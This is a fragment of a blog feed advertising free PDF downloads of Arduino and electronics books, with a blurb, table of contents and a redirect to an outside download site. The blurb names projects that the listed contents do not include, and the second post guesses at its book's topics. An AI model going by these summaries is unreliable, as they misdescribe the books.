:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EThe Arduino Inventor's Guide: Learn Electronics by Making 10 Awesome Projects is a book that aims to teach electronics and programming concepts using the Arduino microcontroller platform. It includes step-by-step instructions and illustrations for building 10 different projects, such as a digital thermometer, a musical instrument, and a light-sensitive nightlight. The book is intended for beginners with little to no experience in electronics or programming, and aims to provide a hands-on learning experience.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAt the heart of this book is the Arduino (https:\/\/www.arduino.cc\/), an open\nsource microcontroller board that you can program to control LEDs,\nmeasure temperature, react to light, interface to GPS satellites, and do much\nmore. Arduino is also the name of the programming language and\ndevelopment environment that we will use throughout this book.\nArduino is the ultimate tool for makers looking to add control to their\nprojects. A quick search online for “Arduino projects” returns millions of\nhits. There are thousands of projects and ideas available on sites like\nInstructables, hackster.io, and YouTube. That shows just how many makers\nout there are using Arduino.\nAt SparkFun Electronics, we encourage people to experiment, play, and\ntinker with common household items by altering and integrating electronics\ncomponents. This is sometimes known as hacking. This book will teach you\nsome core electronics and coding skills, and we hope it will inspire you to\nbuild something new and unique with materials you find around your house.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA lot of programming books read like reference manuals, jumping right away\ninto coding or electrical concepts before providing context, and collecting\ndust on your bookshelf until you need to look up a command or concept\nyou’ve forgotten.\nThis book is not like that. It aims to teach new concepts through fun,\ninteresting, and practical projects. The projects progress in complexity and\ndifficulty incrementally from Project 1 to Project 10, and they will help\nanswer the age-old questions: Why am I learning this? Why is it important?\nAnd why should I care?\nWe assume you’re reading this book because you’re eager to learn\nsomething new or looking for materials to share with others. Whether\nyou’re an interested novice, a teacher, a librarian, or a parent, this book is a\nhands-on guide for people who want to learn and is not meant as a reference\nmanual to sit on your bookshelf.\nYou don’t need any experience with electronics or programming to get\nstarted with Arduino. We assume you know nothing at the start and that you\nmay be a little apprehensive about diving in. That’s okay! This book\nprogresses steadily from introductory material to more complicated and\nchallenging projects.\nWe also know that there are plenty of people out there with experience\nlooking for something new—maybe a new spin on an old topic, such as a\nfresh look at blinking LEDs. Many of these projects can be used as starting\npoints for you to hack and develop further or build out of better materials\nfor a more polished and durable finish. In the end, this book is for someone\nwho is proactive—a problem solver who jumps in with both feet.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;We encourage you to build the projects as you go, learning by doing.\nThese projects have been carefully designed to introduce both the tools and\nskills for programming and circuit building, as well as fabricating using\ncardboard, scraps, and other household items. The fun of learning is in\nplaying out the entire process, and that is what this book offers.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EThe contents of The Arduino Inventor's Guide: Learn Electronics by Making 10 Awesome Projects includes :\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIntroduction to Arduino and Electronics.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESetting up your Arduino development environment.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EGetting to know your Arduino board and components.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUnderstanding digital and analog signals.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding your first project: a digital thermometer.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUsing LEDs and buttons to create interactive projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding a musical instrument with a piezo sensor.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUsing a light sensor to create a light-sensitive nightlight.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding a remote-controlled car using a motor shield.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ECreating a game using an OLED display.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAdvanced Arduino programming techniques.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETips and tricks for troubleshooting and debugging your projects.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIt also contains some additional resources and information on where to find more project ideas and tutorials.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EIntroduction\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EWhat is This Book About?\u003C\/div\u003E\u003Cdiv\u003EWhy Arduino?\u003C\/div\u003E\u003Cdiv\u003EHow is This Book Different from Others?\u003C\/div\u003E\u003Cdiv\u003EMaterials\u003C\/div\u003E\u003Cdiv\u003ERequired Tools\u003C\/div\u003E\u003Cdiv\u003ERequired Computer\u003C\/div\u003E\u003Cdiv\u003EWhat’s in This Book?\u003C\/div\u003E\u003Cdiv\u003EOnline Resources\u003C\/div\u003E\u003Cdiv\u003ESpread the Word: Sharing Your Work\u003C\/div\u003E\u003Cdiv\u003EElectronics Primer\u003C\/div\u003E\u003Cdiv\u003EElectricity, Conductivity, and Basic Terms\u003C\/div\u003E\u003Cdiv\u003EWhat Is Electricity?\u003C\/div\u003E\u003Cdiv\u003ETypes of Electricity\u003C\/div\u003E\u003Cdiv\u003EWhat Is a Circuit?\u003C\/div\u003E\u003Cdiv\u003EOhm’s Law\u003C\/div\u003E\u003Cdiv\u003EVisualizing Electricity as Water in a Pipe\u003C\/div\u003E\u003Cdiv\u003ESchematics, Circuit Blueprints, and Wiring Diagrams\u003C\/div\u003E\u003Cdiv\u003EPrototyping Circuits\u003C\/div\u003E\u003Cdiv\u003EDiscrete Components vs. Breakout Boards\u003C\/div\u003E\u003Cdiv\u003EAnalog vs. Digital\u003C\/div\u003E\u003Cdiv\u003EWhat Is A Microcontroller?\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 1 Getting Started with Arduino\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EAbout the Arduino\u003C\/div\u003E\u003Cdiv\u003EAn Accessible Hardware Platform\u003C\/div\u003E\u003Cdiv\u003EAbout the SparkFun RedBoard\u003C\/div\u003E\u003Cdiv\u003EInstalling the Arduino IDE and Drivers\u003C\/div\u003E\u003Cdiv\u003EInstalling on Windows\u003C\/div\u003E\u003Cdiv\u003EInstalling on OS X\u003C\/div\u003E\u003Cdiv\u003EInstalling on Linux\u003C\/div\u003E\u003Cdiv\u003EA Brief IDE Tour\u003C\/div\u003E\u003Cdiv\u003EChanging the Default Preferences\u003C\/div\u003E\u003Cdiv\u003ETest Drive: Plugging in the Arduino for the First Time\u003C\/div\u003E\u003Cdiv\u003EChoosing Your Board in the IDE\u003C\/div\u003E\u003Cdiv\u003ESelecting the Communication Port\u003C\/div\u003E\u003Cdiv\u003EAn Arduino “Hello, World!”\u003C\/div\u003E\u003Cdiv\u003EBasic Arduino Troubleshooting\u003C\/div\u003E\u003Cdiv\u003EAnatomy of an Arduino Sketch\u003C\/div\u003E\u003Cdiv\u003EKey Sketch Elements\u003C\/div\u003E\u003Cdiv\u003EThe setup() Function\u003C\/div\u003E\u003Cdiv\u003EThe loop() Function\u003C\/div\u003E\u003Cdiv\u003EYour First Piece of Hardware\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003ESaving Your Sketch\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 2 A Stoplight for Your House\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Component: The Resistor\u003C\/div\u003E\u003Cdiv\u003EBuild the Stoplight Prototype\u003C\/div\u003E\u003Cdiv\u003EConnect the Red LED to the Breadboard\u003C\/div\u003E\u003Cdiv\u003EAdd Power to the Breadboard\u003C\/div\u003E\u003Cdiv\u003EAdd the Yellow and Green LEDs\u003C\/div\u003E\u003Cdiv\u003EProgram the Stoplight\u003C\/div\u003E\u003Cdiv\u003EConfirm Your IDE Settings\u003C\/div\u003E\u003Cdiv\u003ECreate Placeholders for Pin Numbers\u003C\/div\u003E\u003Cdiv\u003EWrite the setup() Function\u003C\/div\u003E\u003Cdiv\u003EWrite the loop() Function\u003C\/div\u003E\u003Cdiv\u003EUpload the Sketch\u003C\/div\u003E\u003Cdiv\u003EMake the Stoplight Portable\u003C\/div\u003E\u003Cdiv\u003EBuild the Stoplight Enclosure\u003C\/div\u003E\u003Cdiv\u003ECardboard Construction\u003C\/div\u003E\u003Cdiv\u003EMake the Stoplight Lenses\u003C\/div\u003E\u003Cdiv\u003EMake the Shades\u003C\/div\u003E\u003Cdiv\u003EMount the LEDs and Arduino\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 3 The Nine-Pixel Animation Machine\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003EBuild the Nine-Pixel Animation Machine Prototype\u003C\/div\u003E\u003Cdiv\u003EProgram the Nine-Pixel Animation Machine\u003C\/div\u003E\u003Cdiv\u003EWhat Are Custom Functions?\u003C\/div\u003E\u003Cdiv\u003EDesign Your Artwork\u003C\/div\u003E\u003Cdiv\u003EThe Test Sketch\u003C\/div\u003E\u003Cdiv\u003EBuild the Nine-Pixel Animation Machine Enclosure\u003C\/div\u003E\u003Cdiv\u003ECardboard Construction\u003C\/div\u003E\u003Cdiv\u003EConnect the Electronics\u003C\/div\u003E\u003Cdiv\u003ECreate an Led Animation\u003C\/div\u003E\u003Cdiv\u003EPlan the Animation Sequence\u003C\/div\u003E\u003Cdiv\u003EWrite Custom Functions\u003C\/div\u003E\u003Cdiv\u003ETweak Your loop() Function\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 4 Reaction Timer\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Component: The Push Button\u003C\/div\u003E\u003Cdiv\u003EHow Push Buttons Work\u003C\/div\u003E\u003Cdiv\u003EUsing Resistors with Push Buttons\u003C\/div\u003E\u003Cdiv\u003EBuild the Reaction Timer Prototype\u003C\/div\u003E\u003Cdiv\u003EProgram the Reaction Timer\u003C\/div\u003E\u003Cdiv\u003EWrite the setup() Function\u003C\/div\u003E\u003Cdiv\u003EWrite the loop() Function\u003C\/div\u003E\u003Cdiv\u003ETest the Reaction Timer Sketch\u003C\/div\u003E\u003Cdiv\u003EPlay Again?\u003C\/div\u003E\u003Cdiv\u003EAdd a Game Element\u003C\/div\u003E\u003Cdiv\u003EUpload the Complete Code for the Reaction Timer\u003C\/div\u003E\u003Cdiv\u003EBuild the Reaction Timer Enclosure\u003C\/div\u003E\u003Cdiv\u003ECut Out the Cardboard\u003C\/div\u003E\u003Cdiv\u003EAssemble the Electronics\u003C\/div\u003E\u003Cdiv\u003ESpice Up Your Game Enclosure\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 5 A Color-Mixing Night-Light\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Components\u003C\/div\u003E\u003Cdiv\u003EThe RGB LED\u003C\/div\u003E\u003Cdiv\u003EThe Photoresistor\u003C\/div\u003E\u003Cdiv\u003EBuild the Night-Light Prototype\u003C\/div\u003E\u003Cdiv\u003EWire the Voltage Divider\u003C\/div\u003E\u003Cdiv\u003EWire the RGB LED\u003C\/div\u003E\u003Cdiv\u003ETest the Night-Light with Basic Color Mixing\u003C\/div\u003E\u003Cdiv\u003EProgram the Night-Light\u003C\/div\u003E\u003Cdiv\u003EPrepare to Check the Light Level\u003C\/div\u003E\u003Cdiv\u003EControl the Night-Light Based on the Light Level\u003C\/div\u003E\u003Cdiv\u003EPrevent False Alarms\u003C\/div\u003E\u003Cdiv\u003ERecalibrate the Night-Light\u003C\/div\u003E\u003Cdiv\u003ECreate More Colors with Analogwrite()\u003C\/div\u003E\u003Cdiv\u003ECreate Analog Signals with PWM\u003C\/div\u003E\u003Cdiv\u003EMix Colors with analogWrite()\u003C\/div\u003E\u003Cdiv\u003EFind RGB Values with Color Picker\u003C\/div\u003E\u003Cdiv\u003EThe Custom-Color Night-Light Code\u003C\/div\u003E\u003Cdiv\u003EBuild the Night-Light Enclosure\u003C\/div\u003E\u003Cdiv\u003ECardstock Construction\u003C\/div\u003E\u003Cdiv\u003EPut the Electronics Inside\u003C\/div\u003E\u003Cdiv\u003ELet It Glow!\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 6 Balance Beam\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Components\u003C\/div\u003E\u003Cdiv\u003EThe Potentiometer\u003C\/div\u003E\u003Cdiv\u003EThe Servo Motor\u003C\/div\u003E\u003Cdiv\u003EBuild the Balance Beam Prototype\u003C\/div\u003E\u003Cdiv\u003EProgram the Balance Beam\u003C\/div\u003E\u003Cdiv\u003ETest the Servo\u003C\/div\u003E\u003Cdiv\u003EComplete the Balance Beam Sketch\u003C\/div\u003E\u003Cdiv\u003EBuild the Balance Beam\u003C\/div\u003E\u003Cdiv\u003ECut Out the Parts\u003C\/div\u003E\u003Cdiv\u003EBuild the Beam\u003C\/div\u003E\u003Cdiv\u003EBuild the Base and Attach the Servo\u003C\/div\u003E\u003Cdiv\u003EFinal Assembly\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 7 Tiny Desktop Greenhouse\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Components\u003C\/div\u003E\u003Cdiv\u003ETMP36 Temperature Sensor\u003C\/div\u003E\u003Cdiv\u003EStandard Hobby Motor\u003C\/div\u003E\u003Cdiv\u003ENPN Transistor\u003C\/div\u003E\u003Cdiv\u003ETaking a Systems Approach\u003C\/div\u003E\u003Cdiv\u003EBuild the Temperature Monitor\u003C\/div\u003E\u003Cdiv\u003EMeasure Temperature with the TMP36\u003C\/div\u003E\u003Cdiv\u003EConnect the Temperature Sensor\u003C\/div\u003E\u003Cdiv\u003EProgram the Temperature Sensor\u003C\/div\u003E\u003Cdiv\u003EBuild the Servo Motor Autovent\u003C\/div\u003E\u003Cdiv\u003EProgram the Autovent\u003C\/div\u003E\u003Cdiv\u003EBuild the Fan Motor\u003C\/div\u003E\u003Cdiv\u003EProgram the Fan Motor\u003C\/div\u003E\u003Cdiv\u003EIsolate the Motor Effect\u003C\/div\u003E\u003Cdiv\u003EBuild the Tiny Desktop Greenhouse Enclosure\u003C\/div\u003E\u003Cdiv\u003EAdd the Autovent Window Servo\u003C\/div\u003E\u003Cdiv\u003ECreate the Paper Clip Linkage\u003C\/div\u003E\u003Cdiv\u003EAdd the Roof\u003C\/div\u003E\u003Cdiv\u003EBuild the Fan-Motor Box\u003C\/div\u003E\u003Cdiv\u003EConnect It Up\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 8 Drawbot, The Robotic Artist\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Components\u003C\/div\u003E\u003Cdiv\u003EThe H-Bridge Motor Driver Integrated Circuit\u003C\/div\u003E\u003Cdiv\u003EGeared Hobby Motor\u003C\/div\u003E\u003Cdiv\u003EBuild the Drawbot Prototype\u003C\/div\u003E\u003Cdiv\u003EProgram the Drawbot\u003C\/div\u003E\u003Cdiv\u003ECreate a Custom Function\u003C\/div\u003E\u003Cdiv\u003EClean Up the Code\u003C\/div\u003E\u003Cdiv\u003EWire the Second Motor\u003C\/div\u003E\u003Cdiv\u003EDrive Both Motors\u003C\/div\u003E\u003Cdiv\u003EBuild the Drawbot Chassis\u003C\/div\u003E\u003Cdiv\u003ETest and Troubleshoot\u003C\/div\u003E\u003Cdiv\u003ETurn and Make Patterns: A Robot Square Dance\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003EBonus\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 9 Drag Race Timer\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Component: The 16 × 2 Character LCD\u003C\/div\u003E\u003Cdiv\u003EDrag Race Timer Operation\u003C\/div\u003E\u003Cdiv\u003EBuild the LCD Circuit\u003C\/div\u003E\u003Cdiv\u003EPower the LCD\u003C\/div\u003E\u003Cdiv\u003EControl the Contrast\u003C\/div\u003E\u003Cdiv\u003EConnect the Data and Control Wiring\u003C\/div\u003E\u003Cdiv\u003ETest the LCD\u003C\/div\u003E\u003Cdiv\u003EAdd the Rest of the Electronics\u003C\/div\u003E\u003Cdiv\u003EProgram the Drag Race Timer\u003C\/div\u003E\u003Cdiv\u003EA Quick Test\u003C\/div\u003E\u003Cdiv\u003EBuild the Drag Race Track\u003C\/div\u003E\u003Cdiv\u003EBuild the Starting Tower\u003C\/div\u003E\u003Cdiv\u003EAssemble the Starting Gate\u003C\/div\u003E\u003Cdiv\u003EBuild Your Own Track\u003C\/div\u003E\u003Cdiv\u003EAdd the Photoresistor\u003C\/div\u003E\u003Cdiv\u003ETest and Troubleshoot\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProject 10 Tiny Electric Piano\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMaterials to Gather\u003C\/div\u003E\u003Cdiv\u003EElectronic Parts\u003C\/div\u003E\u003Cdiv\u003EOther Materials and Tools\u003C\/div\u003E\u003Cdiv\u003ENew Components\u003C\/div\u003E\u003Cdiv\u003EThe SoftPot Membrane Potentiometer\u003C\/div\u003E\u003Cdiv\u003EThe Piezo Buzzer\u003C\/div\u003E\u003Cdiv\u003EBuild the Circuit\u003C\/div\u003E\u003Cdiv\u003EProgram the Tiny Electric Piano\u003C\/div\u003E\u003Cdiv\u003ETest the Buzzer\u003C\/div\u003E\u003Cdiv\u003ECreate Specific Notes\u003C\/div\u003E\u003Cdiv\u003EGenerate Sound with the SoftPot\u003C\/div\u003E\u003Cdiv\u003EPlay a Song\u003C\/div\u003E\u003Cdiv\u003EBuild the Piano\u003C\/div\u003E\u003Cdiv\u003EGoing Further\u003C\/div\u003E\u003Cdiv\u003EHack\u003C\/div\u003E\u003Cdiv\u003EModify\u003C\/div\u003E\u003Cdiv\u003EBonus Project: Binary Trumpet\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAppendix\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMore Electronics Know-How\u003C\/div\u003E\u003Cdiv\u003EMeasuring Electricity with a Multimeter\u003C\/div\u003E\u003Cdiv\u003EParts of a Multimeter\u003C\/div\u003E\u003Cdiv\u003EMeasuring Continuity\u003C\/div\u003E\u003Cdiv\u003EMeasuring Resistance\u003C\/div\u003E\u003Cdiv\u003EMeasuring Voltage\u003C\/div\u003E\u003Cdiv\u003EMeasuring Current\u003C\/div\u003E\u003Cdiv\u003EHow to Solder\u003C\/div\u003E\u003Cdiv\u003EHeating the Iron\u003C\/div\u003E\u003Cdiv\u003EPerfecting Your Soldering Technique\u003C\/div\u003E\u003Cdiv\u003ECleaning the Iron\u003C\/div\u003E\u003Cdiv\u003ESoldering Tips\u003C\/div\u003E\u003Cdiv\u003EAdditional Soldering Tools\u003C\/div\u003E\u003Cdiv\u003EThird Hand\u003C\/div\u003E\u003Cdiv\u003EFlux Pen\u003C\/div\u003E\u003Cdiv\u003ESolder Wick\u003C\/div\u003E\u003Cdiv\u003ESolder Vacuum\u003C\/div\u003E\u003Cdiv\u003EResistors and Bands\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAfterword\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EAdditional Resources\u003C\/div\u003E\u003Cdiv\u003EAcknowledgments\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: The Arduino Inventor’s Guide: Learn Electronics by Making 10 Awesome Projects Download PDF\u003C\/div\u003E\u003Cdiv\u003ESize: 16 Mb\u003C\/div\u003E\u003Cdiv\u003EPages: 410\u003C\/div\u003E\u003Cdiv\u003EYear : 2017\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage : English\u003C\/div\u003E\u003Cdiv\u003EAuthor: Brian Huang \u0026amp; Derek Runberg\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4051405544402280643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4051405544402280643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/01\/the-arduino-inventors-guide-learn.html","title":"The Arduino Inventor’s Guide: Learn Electronics by Making 10 Awesome Projects Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioUjv7ZR7eIsXaWmNOMfju3J0m8JL7jrN_HNxbWZpvEtAH2yvSgCywCi9t08y3PBUAPYCOkIJuIGunAtTfprJXanG136ZmVDp7TvoVGyUbhc0tq9waKRTJlVPt1j2VM-NnC3BjDJofvx4OYS4ztgeZEj2rv_aFOcjNi24wP-jNCEWNhQnwaFEwkA2Zdw\/s72-w640-h360-c\/The-Arduino-Inventor-s-Guide-Learn-Electronics-by-Making-10-Awesome-Projects-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-3173413951029489133"},"published":{"$t":"2023-01-22T21:58:00.008+00:00"},"updated":{"$t":"2023-11-10T21:49:14.116+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Building Your Own Electronics Lab: A Guide to Setting Up Your Own Gadget Workshop Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EDownload Building Your Own Electronics Lab: A Guide to Setting Up Your Own Gadget Workshop PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding Your Own Electronics Lab PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5zu14wvoPojbwprDbU9CYu_vxSDiViygpm-zwp4029zFIi-4ieCjTLgZGctcZ1UIFa0mOXrh9zk2gmJXYKWxjV5XfDkoNbwoF_VKNqb3MR4wDwbiZp7fviujBoN92chUOoKRZ3pBO35pMwjpT01D93fgTxw1WpTY8N7AFcs0tRci_H3xyZ3F4N0rINw\/s1280\/Building-Your-Own-Electronics-Lab-A-Guide-to-Setting-Up-Your-Own-Gadget-Workshop-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Building Your Own Electronics Lab A Guide to Setting Up Your Own Gadget Workshop\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5zu14wvoPojbwprDbU9CYu_vxSDiViygpm-zwp4029zFIi-4ieCjTLgZGctcZ1UIFa0mOXrh9zk2gmJXYKWxjV5XfDkoNbwoF_VKNqb3MR4wDwbiZp7fviujBoN92chUOoKRZ3pBO35pMwjpT01D93fgTxw1WpTY8N7AFcs0tRci_H3xyZ3F4N0rINw\/w640-h360\/Building-Your-Own-Electronics-Lab-A-Guide-to-Setting-Up-Your-Own-Gadget-Workshop-bookbenefits.jpg\" title=\"Building Your Own Electronics Lab A Guide to Setting Up Your Own Gadget Workshop PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003EBuilding Your Own Electronics Lab: A Guide to Setting Up Your Own Gadget Workshop\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBuilding Your Own Electronics Lab: A Guide to Setting Up Your Own Gadget Workshop\" is likely a book that provides guidance and instructions on setting up an electronics lab for the purpose of building and experimenting with electronic gadgets. It may cover topics such as selecting and purchasing equipment, setting up a workspace, soldering and other basic electronic techniques, and finding resources for learning and inspiration. This book would be useful for hobbyists, makers, DIY enthusiasts, students and anyone who is interested in learning about electronics and building their own gadgets.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003EA good guide to how electricity works. It is not one of them. This book helps you learn about electricity and electronics by showing you how to create your own lab. You can be guessed by the name. Along the way, several simple exercises are presented to show you some basic concepts of how electricity works in the real world, not just in a conference room. By the time you finish reading this little book, you will have a good idea of ​​where to start and the types of tools and components you might need,\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003Eand you'll get great tips on how to organize everything. Once you have 